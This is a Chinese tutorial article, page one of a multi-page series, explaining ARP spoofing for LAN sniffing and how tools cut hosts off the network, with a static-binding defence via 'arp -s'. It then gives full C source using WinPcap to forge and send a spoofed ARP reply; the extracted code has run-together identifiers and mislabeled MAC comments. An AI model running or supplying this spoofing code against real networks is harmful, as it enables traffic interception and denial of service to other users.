|
作者:宋宝华
ARP欺骗的原理可简单的解释如下:假设有三台主机A,B,C位于同一个交换式局域网中,监听者处于主机A,而主机B,C正在通信。现在A希望能嗅探到B->C的数据,于是A就可以伪装成C对B做ARP欺骗--向B发送伪造的ARP应答包,应答包中IP地址为C的IP地址而MAC地址为A的MAC地址。
这个应答包会刷新B的ARP缓存,让B认为A就是C,说详细点,就是让B认为C的IP地址映射到的MAC地址为主机A的MAC地址。这样,B想要发送给C的数据实际上却发送给了A,就达到了嗅探的目的。我们在嗅探到数据后,还必须将此数据转发给C,这样就可以保证B,C的通信不被中断。以上就是基于ARP欺骗的嗅探基本原理,在这种嗅探方法中,嗅探者A实际上是插入到了B->C中,B的数据先发送给了A,然后再由A转发给C,其数据传输关系如下所示:
B----->A----->C
B<----A<------C
Windows系统中缓存了目前的MAC地址与IP地址之间的映射,通过arp
-a命令可以获得,如下图:
 arp
-a命令
arp
-a命令
笔者的电脑IP地址为192.168.1.2,通过网关192.168.1.1到达公网。当某人用"网络剪刀手"或"网络执法官"一类的软件给笔者发送伪造的ARP报文后,笔者的Windows会缓存一个错误的网关MAC地址。由于IP包最终要通过MAC地址寻址到192.168.1.1网关进行转发,而本机对192.168.1.1
MAC地址的记录已经是错的了,这样,IP包将无法到达网关,笔者将不能再连接Internet,这就是恼人的"网络剪刀手"的工作原理。如果受到了恶意的ARP欺骗,我们只需要将网关的IP地址与MAC地址在本机静态绑定,运行如下命令:
ARP
-s 192.168.1.1 00-33-44-57-17-a3
再看看此时的ARP缓存:

ARP缓存
192.168.1.1一项由dynamic变成了static。
实现ARP欺骗最重要的是要组建一个ARP报文并发送给要欺骗的目标主机,下面的源代码演示了这个过程:
#define EPT_IP 0x0800/* type: IP*/
#define EPT_ARP 0x0806/* type:
ARP */
#define EPT_RARP 0x8035/* type: RARP */
#define ARP_HARDWARE
0x0001/* Dummy type for 802.3 frames */
#define ARP_REQUEST 0x0001/*
ARP request */
#define ARP_REPLY 0x0002/* ARP reply */
#define
Max_Num_Adapter 10
#pragma pack(push, 1)
typedef struct
ehhdr
{
unsigned chareh_dst[6]; /* destination ethernet addrress
*/
unsigned chareh_src[6]; /* source ethernet addresss */
unsigned
shorteh_type; /* ethernet pachet type*/
} EHHDR,
*PEHHDR;
typedef struct arphdr
{
unsigned shortarp_hrd;
/* format of hardware address */
unsigned shortarp_pro; /* format of
protocol address */
unsigned chararp_hln; /* length of hardware
address */
unsigned chararp_pln; /* length of protocol address
*/
unsigned shortarp_op; /* ARP/RARP operation */
unsigned
chararp_sha[6]; /* sender hardware address */
unsigned longarp_spa; /*
sender protocol address */
unsigned chararp_tha[6]; /* target hardware
address */
unsigned longarp_tpa; /* target protocol address */
}
ARPHDR, *PARPHDR;
typedef struct
arpPacket
{
EHHDRehhdr;
ARPHDRarphdr;
} ARPPACKET,
*PARPPACKET;
#pragma pack(pop)
int main(int argc, char
*argv[])
{
static char AdapterList[Max_Num_Adapter][1024];
char
szPacketBuf[600];
char
MacAddr[6];
LPADAPTERlpAdapter;
LPPACKETlpPacket;
WCHARAdapterName[2048];
WCHAR
*temp, *temp1;
ARPPACKET ARPPacket;
ULONG AdapterLength =
1024;
int AdapterNum = 0;
int nRetCode, i;
//Get The
list of Adapter
if (PacketGetAdapterNames((char*)AdapterName,
&AdapterLength) == FALSE)
{
printf("Unable to retrieve the
list of the adapters!\n");
return 0;
}
temp =
AdapterName;
temp1 = AdapterName;
i = 0;
while ((*temp !=
'\0') || (*(temp - 1) != '\0'))
{
if (*temp ==
'\0')
{
memcpy(AdapterList[i], temp1, (temp - temp1)
*2);
temp1 = temp +
1;
i++;
}
temp++;
}
AdapterNum = i;
for (i
= 0; i < AdapterNum; i++)
wprintf(L "\n%d- %s\n", i + 1,
AdapterList[i]);
printf("\n");
//Default open the
0
lpAdapter =
(LPADAPTER)PacketOpenAdapter((LPTSTR)AdapterList[0]);
//取第一个网卡
if
(!lpAdapter || (lpAdapter->hFile ==
INVALID_HANDLE_VALUE))
{
nRetCode =
GetLastError();
printf("Unable to open the driver, Error Code :
%lx\n", nRetCode);
return 0;
}
lpPacket =
PacketAllocatePacket();
if (lpPacket ==
NULL)
{
printf("\nError:failed to allocate the LPPACKET
structure.");
return 0;
}
ZeroMemory(szPacketBuf,
sizeof(szPacketBuf));
if (!GetMacAddr("BBBBBBBBBBBB",
MacAddr))
{
printf("Get Mac address
error!\n");
}
memcpy(ARPPacket.ehhdr.eh_dst, MacAddr, 6);
//源MAC地址
if (!GetMacAddr("AAAAAAAAAAAA",
MacAddr))
{
printf("Get Mac address error!\n");
return
0;
}
memcpy(ARPPacket.ehhdr.eh_src, MacAddr, 6);
//目的MAC地址。(A的地址)
ARPPacket.ehhdr.eh_type =
htons(EPT_ARP);
ARPPacket.arphdr.arp_hrd =
htons(ARP_HARDWARE);
ARPPacket.arphdr.arp_pro =
htons(EPT_IP);
ARPPacket.arphdr.arp_hln =
6;
ARPPacket.arphdr.arp_pln = 4;
ARPPacket.arphdr.arp_op =
htons(ARP_REPLY);
if (!GetMacAddr("DDDDDDDDDDDD",
MacAddr))
{
printf("Get Mac address error!\n");
return
0;
}
memcpy(ARPPacket.arphdr.arp_sha, MacAddr, 6);
//伪造的C的MAC地址
ARPPacket.arphdr.arp_spa = inet_addr("192.168.10.3");
//C的IP地址
if (!GetMacAddr("AAAAAAAAAAAA",
MacAddr))
{
printf("Get Mac address error!\n");
return
0;
}
memcpy(ARPPacket.arphdr.arp_tha, MacAddr, 6);
//目标A的MAC地址
ARPPacket.arphdr.arp_tpa = inet_addr("192.168.10.1");
//目标A的IP地址
memcpy(szPacketBuf, (char*) &ARPPacket,
sizeof(ARPPacket));
PacketInitPacket(lpPacket, szPacketBuf,
60);
if (PacketSetNumWrites(lpAdapter, 2) ==
FALSE)
{
printf("warning: Unable to send more than one packet ina
single write ! \
n ");
}
if (PacketSendPacket(lpAdapter,
lpPacket, TRUE) == FALSE)
{
printf("Error sending the
packets!\n"); return 0;
}
printf("Send ok!\n");
//
close the adapter and exit
PacketFreePacket(lpPacket);
PacketCloseAdapter(lpAdapter);
return
0;
}

上述程序中使用了著名的开放项目Winpcap(The Packet Capture
and Network Monitoring Library for
Windows)中的API,项目网址为:http://www.winpcap.org/。Winpcap是UNIX下的libpcap移植到Windows下的产物,工作于驱动(Driver)层,能以很高的效率进行网络操作。其提供的packet.dll中包含了多个功能强大的函数,我们聊举几例:
LPPACKET
PacketAllocatePacket(void);
如果运行成功,返回一个_PACKET结构的指针,否则返回NULL。成功返回的结果将会传送到PacketReceivePacket()函数,接收来自驱动的网络数据报。
LPADAPTER
PacketOpetAdapter(LPTSTR AdapterName);
打开一个网络适配器。
VOID
PacketCloseAdapter(LPADAPTER
lpAdapter);
关闭参数中提供的网络适配器,释放相关的ADAPTER结构。
VOID
PacketFreePacket(LPPACKET lpPacket);
释放参数提供的_PACKET结构。
BOOLEAN
PacketGetAdapterNames(LPSTR pStr,PULONG
BufferSize);
返回可以得到的网络适配器列表及描述。
BOOLEAN
PacketReceivePacket(LPADAPTER AdapterObject,LPPACKET lpPacket,BOOLEAN
Sync);
从NPF驱动程序读取网络数据报及统计信息。
数据报编码结构:
|bpf_hdr|data|Padding|bpf_hdr|data|Padding|
BOOLEAN
PacketSendPacket(LPADAPTER AdapterObject,LPPACKET lpPacket, BOOLEAN
Sync);
发送一个或多个数据报的副本。
我们用Depends工具打开pakcet.dll,如下图:
[1] [2] 下一页
没有相关教程
|
















